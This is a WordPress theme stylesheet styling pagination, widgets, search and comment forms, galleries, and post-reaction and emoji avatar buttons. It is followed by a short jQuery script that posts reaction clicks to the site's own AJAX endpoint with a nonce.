.page-numbers:hover {
    background-color: #e9ecef;
    border-color: #dee2e6;
    color: #212529;
}

.page-numbers.current,
.page-numbers:active {
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
}

.page-numbers.dots {
    border: none;
    background: transparent;
}

/* ========== Widgets ========== */
.widget {
    margin-bottom: 1.5rem;
}

.widget-title,
.widgettitle {
    font-size: 1.1rem;
    font-weight: 600;
    padding-bottom: 0.75rem;
    margin-bottom: 1rem;
    border-bottom: 2px solid #ffc107;
}

.widget ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget ul li {
    padding: 0.5rem 0;
    border-bottom: 1px solid #eee;
}

.widget ul li:last-child {
    border-bottom: none;
}

.widget ul li a {
    color: #212529;
    text-decoration: none;
    transition: color 0.15s;
}

.widget ul li a:hover {
    color: #ffc107;
}

/* Widget Categories Count */
.widget_categories li,
.widget_archive li {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

/* ========== Search Form ========== */
.search-form,
.wp-block-search {
    display: flex;
    gap: 0.5rem;
}

.search-form .search-field,
.wp-block-search__input {
    flex: 1;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: 0.375rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.search-form .search-field:focus,
.wp-block-search__input:focus {
    border-color: #ffc107;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.25);
}

.search-form .search-submit,
.wp-block-search__button {
    padding: 0.5rem 1rem;
    font-size: 1rem;
    color: #212529;
    background-color: #ffc107;
    border: 1px solid #ffc107;
    border-radius: 0.375rem;
    cursor: pointer;
    transition: all 0.15s ease-in-out;
}

.search-form .search-submit:hover,
.wp-block-search__button:hover {
    background-color: #e0a800;
    border-color: #d39e00;
}

/* ========== Comments ========== */
.comment-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.comment {
    padding: 1.5rem;
    margin-bottom: 1rem;
    background-color: #f8f9fa;
    border-radius: 0.5rem;
}

.comment .children {
    list-style: none;
    padding-left: 2rem;
    margin-top: 1rem;
}

.comment-author {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin-bottom: 0.5rem;
}

.comment-author img {
    border-radius: 50%;
}

.comment-author .fn {
    font-weight: 600;
    color: #212529;
}

.comment-meta {
    font-size: 0.875rem;
    color: #6c757d;
    margin-bottom: 0.75rem;
}

.comment-content p {
    margin-bottom: 0.5rem;
}

.comment-reply-link {
    display: inline-block;
    padding: 0.25rem 0.75rem;
    font-size: 0.875rem;
    color: #ffc107;
    background-color: transparent;
    border: 1px solid #ffc107;
    border-radius: 0.25rem;
    text-decoration: none;
    transition: all 0.15s ease-in-out;
}

.comment-reply-link:hover {
    color: #212529;
    background-color: #ffc107;
}

/* Comment Form */
.comment-form label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    width: 100%;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: 0.375rem;
    margin-bottom: 1rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.comment-form input:focus,
.comment-form textarea:focus {
    border-color: #ffc107;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.25);
}

.comment-form .submit {
    display: inline-block;
    padding: 0.75rem 1.5rem;
    font-size: 1rem;
    font-weight: 500;
    color: #212529;
    background-color: #ffc107;
    border: 1px solid #ffc107;
    border-radius: 0.375rem;
    cursor: pointer;
    transition: all 0.15s ease-in-out;
}

.comment-form .submit:hover {
    background-color: #e0a800;
    border-color: #d39e00;
}

/* ========== Forms General ========== */
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: 0.375rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

input:focus,
textarea:focus,
select:focus {
    border-color: #ffc107;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.25);
}

/* ========== Buttons ========== */
button,
input[type="submit"],
input[type="button"],
.wp-block-button__link {
    display: inline-block;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    font-weight: 500;
    color: #212529;
    background-color: #ffc107;
    border: 1px solid #ffc107;
    border-radius: 0.375rem;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.15s ease-in-out;
}

button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
.wp-block-button__link:hover {
    background-color: #e0a800;
    border-color: #d39e00;
    color: #212529;
}

/* ========== Alignments ========== */
.alignleft {
    float: left;
    margin: 0.5rem 1.5rem 1rem 0;
}

.alignright {
    float: right;
    margin: 0.5rem 0 1rem 1.5rem;
}

.aligncenter {
    display: block;
    margin: 1rem auto;
}

.alignwide {
    margin-left: -5%;
    margin-right: -5%;
    width: 110%;
    max-width: 110%;
}

.alignfull {
    margin-left: calc(-50vw + 50%);
    margin-right: calc(-50vw + 50%);
    width: 100vw;
    max-width: 100vw;
}

/* ========== Images & Captions ========== */
.wp-caption {
    max-width: 100%;
    margin-bottom: 1rem;
}

.wp-caption img {
    display: block;
    max-width: 100%;
    height: auto;
    border-radius: 0.375rem;
}

.wp-caption-text {
    font-size: 0.875rem;
    color: #6c757d;
    text-align: center;
    padding: 0.5rem;
}

figure {
    margin: 1rem 0;
}

figcaption {
    font-size: 0.875rem;
    color: #6c757d;
    text-align: center;
    padding: 0.5rem 0;
}

/* ========== Gallery ========== */
.gallery {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 1rem;
    margin: 1.5rem 0;
}

.gallery-item {
    margin: 0;
}

.gallery-item img {
    width: 100%;
    height: auto;
    border-radius: 0.375rem;
    transition: transform 0.2s;
}

.gallery-item img:hover {
    transform: scale(1.02);
}

.gallery-caption {
    font-size: 0.875rem;
    color: #6c757d;
    text-align: center;
    padding: 0.5rem;
}

/* ========== Tables ========== */
table {
    width: 100%;
    margin-bottom: 1rem;
    border-collapse: collapse;
}

table th,
table td {
    padding: 0.75rem;
    border: 1px solid #dee2e6;
    text-align: left;
}

table th {
    background-color: #f8f9fa;
    font-weight: 600;
}

table tbody tr:hover {
    background-color: #f8f9fa;
}

/* ========== Blockquote ========== */
blockquote,
.wp-block-quote {
    padding: 1rem 1.5rem;
    margin: 1.5rem 0;
    border-left: 4px solid #ffc107;
    background-color: #f8f9fa;
    border-radius: 0 0.375rem 0.375rem 0;
}

blockquote p:last-child {
    margin-bottom: 0;
}

blockquote cite,
.wp-block-quote cite {
    display: block;
    font-size: 0.875rem;
    color: #6c757d;
    margin-top: 0.5rem;
}

/* ========== Code ========== */
code,
pre {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, monospace;
    font-size: 0.875rem;
}

code {
    padding: 0.125rem 0.375rem;
    background-color: #f8f9fa;
    border-radius: 0.25rem;
    color: #ffc107;
}

pre {
    padding: 1rem;
    background-color: #212529;
    color: #f8f9fa;
    border-radius: 0.375rem;
    overflow-x: auto;
}

pre code {
    padding: 0;
    background: none;
    color: inherit;
}

/* ========== Post Navigation ========== */
.post-navigation,
.posts-navigation {
    display: flex;
    justify-content: space-between;
    padding: 1.5rem 0;
    border-top: 1px solid #dee2e6;
    margin-top: 2rem;
}

.nav-previous a,
.nav-next a {
    color: #212529;
    text-decoration: none;
    transition: color 0.15s;
}

.nav-previous a:hover,
.nav-next a:hover {
    color: #ffc107;
}

/* ========== Screen Reader Text ========== */
.screen-reader-text {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

/* ========== Sticky Post ========== */
.sticky .card {
    border: 2px solid #ffc107;
}

/* ========== Entry Content ========== */
.entry-content a {
    color: #ffc107;
    text-decoration: underline;
}

.entry-content a:hover {
    color: #e0a800;
}

.entry-content ul,
.entry-content ol {
    padding-left: 1.5rem;
    margin-bottom: 1rem;
}

.entry-content li {
    margin-bottom: 0.5rem;
}

/* ========== Password Protected ========== */
.post-password-form label {
    display: block;
    margin-bottom: 0.5rem;
}

.post-password-form input[type="password"] {
    margin-right: 0.5rem;
}

/* ========== Error 404 ========== */
.error-404 {
    text-align: center;
    padding: 3rem 0;
}

.error-404 .page-title {
    font-size: 5rem;
    color: #ffc107;
}

/* ========== Calendar Widget ========== */
.widget_calendar table {
    width: 100%;
}

.widget_calendar caption {
    font-weight: 600;
    margin-bottom: 0.5rem;
}

.widget_calendar th,
.widget_calendar td {
    text-align: center;
    padding: 0.5rem;
}

.widget_calendar #today {
    background-color: #ffc107;
    color: #212529;
    border-radius: 50%;
}

/* ========== Tag Cloud ========== */
.tagcloud a,
.wp-block-tag-cloud a {
    display: inline-block;
    padding: 0.25rem 0.75rem;
    margin: 0.25rem;
    font-size: 0.875rem !important;
    background-color: #f8f9fa;
    border: 1px solid #dee2e6;
    border-radius: 2rem;
    color: #212529;
    text-decoration: none;
    transition: all 0.15s;
}

.tagcloud a:hover,
.wp-block-tag-cloud a:hover {
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
}

/* ========== Recent Comments Widget ========== */
.widget_recent_comments li {
    padding: 0.75rem 0;
}

.widget_recent_comments .comment-author-link {
    font-weight: 600;
}

/* ========== RSS Widget ========== */
.widget_rss li {
    padding: 0.75rem 0;
}

.widget_rss .rss-date {
    display: block;
    font-size: 0.875rem;
    color: #6c757d;
}

.widget_rss .rssSummary {
    font-size: 0.875rem;
    color: #6c757d;
    margin-top: 0.25rem;
}

/* ========== Post Reactions ========== */
.post-reactions {
    border: 1px solid #dee2e6;
    margin-top: 2rem;
}

.reaction-btn {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    padding: 0.75rem 1rem;
    min-width: 70px;
    border-radius: 0.5rem;
    transition: all 0.2s ease;
}

.reaction-btn .emoji {
    font-size: 2.5rem;
    line-height: 1;
    margin-bottom: 0.5rem;
}

.reaction-btn .count {
    font-size: 0.875rem;
    font-weight: 600;
}

.reaction-btn:hover {
    transform: scale(1.15);
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
}

.reaction-btn.active {
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
    transform: scale(1.1);
}

/* ========== Emoji Avatar Picker ========== */
.emoji-avatar-picker {
    margin-bottom: 1rem;
}

.emoji-avatar-option {
    cursor: pointer;
}

.emoji-avatar-btn {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0.75rem 1rem;
    min-width: 70px;
    min-height: 70px;
    font-size: 2.5rem;
    border: 1px solid #dee2e6;
    border-radius: 0.5rem;
    background-color: #fff;
    transition: all 0.2s ease;
}

.emoji-avatar-btn img.emoji {
    width: 40px !important;
    height: 40px !important;
}

.emoji-avatar-btn:hover {
    transform: scale(1.15);
    border-color: #ffc107;
    background-color: #ffc107;
}

.emoji-avatar-option input:checked + .emoji-avatar-btn {
    border-color: #212529;
    background-color: #212529;
    transform: scale(1.1);
}

/* Comment emoji avatar display */
.comment-emoji-avatar {
    font-size: 2.5rem;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f8f9fa;
    border-radius: 50%;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.comment.mn/wp-content/themes/comment-theme/js/reactions.js?ver=1.0
body_size: 403
content:
jQuery(document).ready(function($) {
    $('.reaction-btn').on('click', function() {
        var btn = $(this);
        var reaction = btn.data('reaction');
        var postId = btn.data('post');

        $.ajax({
            url: commentReactions.ajaxurl,
            type: 'POST',
            data: {
                action: 'comment_reaction',
                nonce: commentReactions.nonce,
                post_id: postId,
                reaction: reaction
            },
            success: function(response) {
                if (response.success) {
                    // Update all counts
                    $.each(response.data.counts, function(key, count) {
                        $('.reaction-btn[data-reaction="' + key + '"] .count').text(count);
                    });

                    // Update active state
                    $('.reaction-btn').removeClass('active');
                    if (response.data.selected) {
                        $('.reaction-btn[data-reaction="' + response.data.selected + '"]').addClass('active');
                    }
                }
            }
        });
    });
});
